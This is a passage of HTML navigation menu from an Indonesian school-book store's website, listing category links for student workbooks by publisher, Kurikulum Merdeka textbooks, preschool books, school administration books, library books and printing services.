		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-23723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
